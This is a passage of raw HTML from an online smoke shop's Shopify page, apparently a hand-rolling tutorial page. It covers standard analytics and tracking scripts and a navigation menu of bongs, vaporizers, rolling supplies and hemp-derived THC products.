      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"17467930349443073684","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":46763396,"requestId":"db51ba1f-cb96-4fc6-bb23-346fe44fe169-1769319086","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-page how-to-hand-roll-a-quick-tutorial 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                            
                                            <a href="/collections/storage" class="menu-item l3">Storage</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
